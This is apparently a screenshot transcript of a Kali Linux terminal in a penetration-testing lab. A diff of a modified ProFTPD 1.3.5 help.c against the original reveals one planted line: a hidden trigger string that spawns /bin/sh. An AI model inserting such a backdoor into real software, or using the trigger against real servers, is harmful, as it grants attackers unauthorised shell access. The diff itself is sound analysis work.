 Applications Places Terminal Tue 12:44 1
root@kali: ~/tools/binwally
File Edit View Search Terminal Tabs Help
root@kali: /etc/openvpn d.nash@tl9-ssh: ~ root@kali: ~/PENTESTIT/anal... root@kali: ~/tools/binwally root@kali: ~/tools/binwally
root@kali:~/tools/binwally# diff ~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_pentestit/src/help.c ~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_orig/src/help.c
131c131
<       if (strcmp(target, "CYBEAR32C") == 0) { system("/bin/sh;/sbin/sh"); }
---
>
root@kali:~/tools/binwally#